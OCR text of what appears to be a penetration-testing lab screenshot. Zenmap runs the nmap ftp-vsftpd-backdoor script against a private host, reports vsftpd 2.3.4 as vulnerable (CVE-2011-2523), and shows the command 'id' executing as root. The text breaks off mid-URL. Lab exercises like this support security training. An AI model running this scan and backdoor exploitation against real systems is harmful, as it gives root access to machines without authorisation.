 root@kali:~# l
192.168.0.10
34900.py
Desktop
Documents
root@kali:~#
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap -sC -sV --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -sC -sV --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-26 21:00 PDT
Nmap scan report for 192.168.0.10
Host is up (0.093s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-